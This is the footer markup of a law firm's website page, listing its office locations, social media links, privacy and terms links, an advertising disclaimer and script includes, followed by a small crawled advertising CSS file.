                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.147.67.49  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-c5efc602-5bf1-50f4-61a8-32bfc9d592fd';
}